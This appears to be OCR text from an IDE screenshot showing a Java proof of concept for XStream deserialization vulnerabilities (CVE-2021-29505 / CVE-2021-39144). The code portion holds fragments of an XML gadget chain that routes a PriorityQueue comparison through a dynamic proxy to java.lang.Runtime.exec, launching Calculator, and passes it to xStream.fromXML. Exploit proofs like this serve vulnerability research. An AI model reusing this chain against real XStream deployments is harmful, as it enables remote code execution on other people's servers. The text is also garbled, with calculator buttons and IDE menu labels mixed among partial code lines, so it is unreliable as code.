 CVE-2021-29505 – CVE_2021_39144.java
CVE-2021-
CVE_2
Project
Proje
POC.java
CVE_2021_39144.java
Exec.java
1
1
0x0
ASCII
Unicode
隐藏二进制
8
10
16
0000 0000 0000 0000 0000 0000 0000 0000
63
47
32
0000 0000 0000 0000 0000 0000 0000 0000
31
15
0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
<name>compareTo</name>\n" +
<parameter-types>\n" +
<class>java.lang.Object</class>\n" +
</parameter-types>\n" +
</method>\n" +
<sun.tracing.dtrace.DTraceProbe>\n" +
<proxy class='java.lang.Runtime'/>\n" +
<implementing__method>\n" +
<class>java.lang.Runtime</class>\n" +
<name>exec</name>\n" +
<parameter-types>\n" +
<class>java.lang.String</class>\n" +
</parameter-types>\n" +
</implementing__method>\n" +
</sun.tracing.dtrace.DTraceProbe>\n" +
</entry>\n" +
</probes>\n" +
</handler>\n" +
/dynamic-proxy>\n" +
Maven: xmlpull:xmlpull:1.1.3
41 " <string>/System/Applications/Calculator.app/Contents/MacOS/Calculator</string>\n"
Scratches and Consoles
42 " </java.util.PriorityQueue>\n" +
43 "</java.util.PriorityQueue>";
44
45 XStream xStream = new XStream();
46 //xStream.processAnnotations(People.class);
47 //xStream.ignoreUnknownElements();
48 xStream.fromXML(pocXml);
49
50 }
Structure
Favorites
Run
TODO
Problems
Terminal
Build